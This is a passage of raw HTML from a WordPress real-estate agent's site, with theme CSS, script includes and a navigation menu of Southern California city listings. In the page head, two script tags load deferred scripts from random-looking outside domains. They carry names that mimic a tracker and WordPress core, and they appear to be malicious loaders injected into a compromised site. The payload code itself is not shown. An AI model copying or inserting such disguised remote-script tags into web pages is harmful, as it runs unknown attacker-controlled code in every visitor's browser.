        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:hover, .advanced-search-btn:active {
        color: #00AEEF;
        background-color: #00aeff;
        border-color: #00aeff; 
      }
      .advanced-search-btn:focus {
        color: #00AEEF;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .search-expandable-label {
        color: #ffffff;
        background-color: #ff6e00;
      }
      .advanced-search-nav {
        padding-top: 10px;
        padding-bottom: 10px;
      }
      .features-list-wrap .control--checkbox,
      .features-list-wrap .control--radio,
      .range-text, 
      .features-list-wrap .control--checkbox, 
      .features-list-wrap .btn-features-list, 
      .overlay-search-advanced-module .search-title, 
      .overlay-search-advanced-module .overlay-search-module-close {
          color: #222222;
      }
      .advanced-search-half-map {
        background-color: #FFFFFF; 
      }
      .advanced-search-half-map .range-text, 
      .advanced-search-half-map .features-list-wrap .control--checkbox, 
      .advanced-search-half-map .features-list-wrap .btn-features-list {
          color: #222222;
      }
    
      .save-search-btn {
          border-color: #28a745 ;
          background-color: #28a745 ;
          color: #ffffff ;
      }
      .save-search-btn:hover,
      .save-search-btn:active {
          border-color: #28a745;
          background-color: #28a745 ;
          color: #ffffff ;
      }
    .label-featured {
      background-color: #77c720;
      color: #ffffff; 
    }
    
    .dashboard-side-wrap {
      background-color: #00365e; 
    }

    .side-menu a {
      color: #ffffff; 
    }

    .side-menu a.active,
    .side-menu .side-menu-parent-selected > a,
    .side-menu-dropdown a,
    .side-menu a:hover {
      color: #4cc6f4; 
    }
    .dashboard-side-menu-wrap .side-menu-dropdown a.active {
      color: #00aeff
    }
    
      .detail-wrap {
        background-color: rgba(0,174,239,0.1);
        border-color: #00aeff; 
      }
    .top-bar-wrap,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu {
      background-color: #000000;
    }
    .top-bar-wrap a,
    .top-bar-contact,
    .top-bar-slogan,
    .top-bar-wrap .btn,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu,
    .top-bar-wrap .navbar-toggler {
      color: #ffffff;
    }
    .top-bar-wrap a:hover,
    .top-bar-wrap a:active,
    .top-bar-wrap .btn:hover,
    .top-bar-wrap .btn:active,
    .top-bar-wrap .dropdown-menu li:hover,
    .top-bar-wrap .dropdown-menu li:active,
    .switcher-wrap .dropdown-menu li:hover,
    .switcher-wrap .dropdown-menu li:active {
      color: rgba(0,174,239,0.75);
    }
    .class-energy-indicator:nth-child(1) {
        background-color: #33a357;
    }
    .class-energy-indicator:nth-child(2) {
        background-color: #79b752;
    }
    .class-energy-indicator:nth-child(3) {
        background-color: #c3d545;
    }
    .class-energy-indicator:nth-child(4) {
        background-color: #fff12c;
    }
    .class-energy-indicator:nth-child(5) {
        background-color: #edb731;
    }
    .class-energy-indicator:nth-child(6) {
        background-color: #d66f2c;
    }
    .class-energy-indicator:nth-child(7) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(8) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(9) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(10) {
        background-color: #cc232a;
    }
    
    .footer-top-wrap {
      background-color: #2c2c2c; 
    }

    .footer-bottom-wrap {
      background-color: #000000; 
    }

    .footer-top-wrap,
    .footer-top-wrap a,
    .footer-bottom-wrap,
    .footer-bottom-wrap a,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-amenities,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
    .footer-top-wrap .blog-post-content-widget h4 a,
    .footer-top-wrap .blog-post-content-widget,
    .footer-top-wrap .form-tools .control,
    .footer-top-wrap .slick-dots li.slick-active button:before,
    .footer-top-wrap .slick-dots li button::before,
    .footer-top-wrap .widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li span {
      color: #ffffff; 
    }
    
          .footer-top-wrap a:hover,
          .footer-bottom-wrap a:hover,
          .footer-top-wrap .blog-post-content-widget h4 a:hover {
            color: rgba(197,179,88,1); 
          }
        .houzez-osm-cluster {
            background-image: url(http://demo16.houzez.co/wp-content/themes/houzez/images/map/cluster-icon.png);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    .white-color {
    color: #fff;
}
.big-box-shadox {
    box-shadow: 0 80px 80px rgba(0,0,0,.2);
}
.module-title {
    padding: 0 !important;
}

#ihf-main-container .carousel-control {
   height: auto;
   background: none;
   border: none;
}
#ihf-main-container .carousel-caption {
    background: none;
}
#ihf-main-container .modal {
    width: auto;
    margin-left: 0;
    background-color: transparent;
    border: 0;
}
.ihf-results-links > a:nth-child(1) {
    display: none;
}
/*# sourceURL=houzez-style-inline-css */
</style>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769242295" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kengrech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.3" id="revmin-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769242295" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://kengrech.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kengrech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.0" /><style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><!-- Favicon --><link rel="shortcut icon" href="https://kengrech.com/wp-content/uploads/2021/01/KenGrech-favicon.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://kengrech.com/wp-content/uploads/2021/01/KenGrech-favicon.png"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://kengrech.com/wp-content/uploads/2021/01/KenGrech-favicon.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://kengrech.com/wp-content/uploads/2021/01/KenGrech-favicon.png"><meta name="generator" content="Elementor 3.25.9; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.3.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kengrech.com/wp-content/uploads/2021/01/cropped-KenGrech-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kengrech.com/wp-content/uploads/2021/01/cropped-KenGrech-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kengrech.com/wp-content/uploads/2021/01/cropped-KenGrech-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://kengrech.com/wp-content/uploads/2021/01/cropped-KenGrech-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			form.wpcf7-form.init label {
    width: 100%;
    text-transform: uppercase;
}
#vidsecmob{
display:none;
}
form.wpcf7-form.init textarea.form-control {
    height: 100px;
}
form.wpcf7-form.init .form-control {
   margin-top:10px;
}

.post-comment-form-wrap {
	display: none !important;
}
.holds-the-iframe {
    background-color: #f9f9f8 !important;
}

iframe{
	height: 100%;
}
.idx-omnibar-form label {
    display: block;
    margin: 10px 0 0 !important;
}
.idx-omnibar-extra-button
{
	font-weight: 500;
    fill: var( --e-global-color-e4d6f46 );
    color: var( --e-global-color-e4d6f46 );
    border: solid 1px #c5b359;
    border-width: 1px 1px 1px 1px;
    border-radius: 5px 5px 5px 5px;
}

.idx-omnibar-extra-button:hover
{
    color: #FFFFFF;
    background-color: var( --e-global-color-e4d6f46 );
	border-color: var( --e-global-color-e4d6f46 );
}
.idx-omnibar-form label {
    color: #c5b359;
}
.elementor-heading-title {
    color: white;
}
.idx-omnibar-extra {
    width: 24.8% !important;
    float: left !important;
    margin-right: .2% !important;
}
.idxboxop
{
	    opacity: 0.8;
}
.owl-carousel .owl-item .owl-lazy {
    min-height: 200px;
}
.impress-showcase-property img {
    min-height: 200px;
}
.impress-showcase-property, .impress-showcase-property p {
font-family: "Roboto", Sans-serif;
    font-weight: 300;  
		color: #7A7A7A !important;
}
.impress-carousel p{
  	font-family: "Roboto", Sans-serif;
    font-size: 14px;
    font-weight: 300;  
		color: #7A7A7A !important;
	margin: 5px !important;
}
span.impress-street, span.impress-cityname, span.impress-state {
    font-weight: 500;
}
.impress-price
{
	font-family: "Roboto", Sans-serif !important;
    font-weight: 300 !important;
	    padding-top: 10px;
}
.impress-beds-baths-sqft span {
    border: 1px solid grey;
    padding: 1%;
    background: lightgray;
    border-radius: 2px;
    font-family: "Roboto", Sans-serif;
	line-height:30px;
}
.sub-menu-columns .dropdown-menu
{
	width:600px;
}
@media (min-width: 992px)
{
.sub-menu-columns .dropdown-menu {
    margin-left: -200px;
}

.bt-content-wrap {
    width: 100%;
    max-width: 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
}
	
	
	
}
.sub-menu-columns li.nav-item
 {
display: inline-block;
float: left;
width: 150px;
}
.sub-menu-columns li.nav-item li:nth-child(odd) {
float: left;
margin-right: 10px;
}
.sub-menu-columns li.nav-item li:nth-child(even) {
float: right;
}
.header-mobile {
    height: 90px;
 }
.main-nav .dropdown-item {
    min-width: 100%;
}		</style>
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>


<script>
$(document).ready(function(){
  $(".readmores").click(function(){
	  var datareads = $(this).attr("data-reads");
	  $(".reads"+datareads).hide();
	$(".readmore"+datareads).show();
  });
});
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="blog paged paged-3 wp-theme-houzez transparent- houzez-header- elementor-default elementor-kit-1">

<div class="nav-mobile">
    <div class="main-nav navbar slideout-menu slideout-menu-left" id="nav-mobile">
        <ul id="mobile-main-nav" class="navbar-nav mobile-navbar-nav"><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a  class="nav-link " href="https://kengrech.com/">Home</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://kengrech.com/about-us/">About Us</a> </li>
<li  class="nav-item sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Listings</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/current-listings/">Current Listings</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/sold-listings/">Sold Listings</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/new-homes/">New Homes</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/luxury-homes/">Luxury Homes</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/foreclosures/">Foreclosures</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/townhomes-and-condos/">Townhomes/Condos</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Lifestyles</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/golf-course-homes-for-sale/">Golf Course Homes</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/equestrian-homes-for-sale/">Equestrian Homes</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/ranch-farm-homes-for-sale/">Ranch &#038; Farm Homes</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/beach-homes-for-sale/">Beach Homes</a> </li>
</ul>
</li>
<li  class="nav-item sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Cities</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/simi-valley-homes-for-sale/">Simi Valley</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/agoura-hills-homes-for-sale/">Agoura Hills</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/beverly-hills-homes-for-sale/">Beverly Hills</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/calabasas-homes-for-sale/">Calabasas</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/canyon-country-homes-for-sale/">Canyon Country​</a> </li>
<li  class="nav-item hestia-mm-heading menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/camarillo-homes-for-sale/">Camarillo</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/fillmore-homes-for-sale/">Fillmore</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/granada-hills-homes-for-sale/">Granada Hills​</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/malibu-homes-for-sale/">Malibu</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/moorpark-homes-for-sale/">Moorpark</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/newbury-park-homes-for-sale/">Newbury Park</a> </li>
<li  class="nav-item hestia-mm-heading menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/northridge-homes-for-sale/">Northridge</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/oak-park-homes-for-sale/">Oak Park</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/oxnard-homes-for-sale/">Oxnard</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/thousand-oaks-homes-for-sale/">Thousand Oaks</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/valencia-homes-for-sale/">Valencia</a> </li>
<li  class="nav-item hestia-mm-heading menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/ventura-homes-for-sale/">Ventura</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/west-hills-homes-for-sale/">West Hills​</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/westlake-village-homes-for-sale/">Westlake Village</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/woodland-hills-homes-for-sale/">Woodland Hills</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Buyers &#038; Sellers</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="dropdown-item " href="https://kengrech.com/buying-a-home/">Buying a Home</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
	<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/buyers-guide/">Buyers’ Guide</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/buying-versus-renting/">Buying Versus Renting</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/fha-loans/">FHA Loans</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/va-loans/">VA Loans</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/mortgage-calculator/">Mortgage Calculator</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/relocation/">Relocation</a> </li>
	</ul>
</li>
